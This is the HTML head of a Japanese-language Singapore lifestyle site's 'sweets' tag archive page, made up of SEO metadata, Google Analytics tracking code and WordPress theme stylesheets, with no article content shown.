

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byst.sg/tag/%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84/
body_size: 37728
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール RSS Feed"
          href="https://byst.sg/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BYST.SG（バイスタ） シンガポール Atom Feed"
          href="https://byst.sg/feed/atom/"/>
    <link rel="pingback" href="https://byst.sg/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://byst.sg/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>スイーツ アーカイブ - BYST.SG（バイスタ） シンガポール</title>
	<link rel="canonical" href="https://byst.sg/tag/スイーツ/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="スイーツ アーカイブ - BYST.SG（バイスタ） シンガポール" />
	<meta property="og:url" content="https://byst.sg/tag/スイーツ/" />
	<meta property="og:site_name" content="BYST.SG（バイスタ） シンガポール" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/","url":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/","name":"スイーツ アーカイブ - BYST.SG（バイスタ） シンガポール","isPartOf":{"@id":"https://byst.sg/#website"},"primaryImageOfPage":{"@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/#primaryimage"},"image":{"@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/#primaryimage"},"thumbnailUrl":"https://byst.sg/wp-content/uploads/Lee_cover.jpg","breadcrumb":{"@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/#breadcrumb"},"inLanguage":"ja"},{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/#primaryimage","url":"https://byst.sg/wp-content/uploads/Lee_cover.jpg","contentUrl":"https://byst.sg/wp-content/uploads/Lee_cover.jpg","width":1450,"height":650},{"@type":"BreadcrumbList","@id":"https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://byst.sg/"},{"@type":"ListItem","position":2,"name":"スイーツ"}]},{"@type":"WebSite","@id":"https://byst.sg/#website","url":"https://byst.sg/","name":"BYST.SG（バイスタ） シンガポール","description":"自分の好きが見つかる ​ライフスタイル コミュニティサイト","publisher":{"@id":"https://byst.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byst.sg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://byst.sg/#organization","name":"BYST.SG","url":"https://byst.sg/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://byst.sg/#/schema/logo/image/","url":"","contentUrl":"","caption":"BYST.SG"},"image":{"@id":"https://byst.sg/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BYST.SG/","https://www.instagram.com/byst_sg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; フィード" href="https://byst.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; コメントフィード" href="https://byst.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYST.SG（バイスタ） シンガポール &raquo; スイーツ タグのフィード" href="https://byst.sg/tag/%e3%82%b9%e3%82%a4%e3%83%bc%e3%83%84/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NQFHBERBKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/byst.sg\/tag\/%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NQFHBERBKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NQFHBERBKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='penci-folding-css' href='https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/css/fold.css?ver=8.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byst.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://byst.sg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=https://byst.sg/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://byst.sg/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1769615630' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1769615630' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
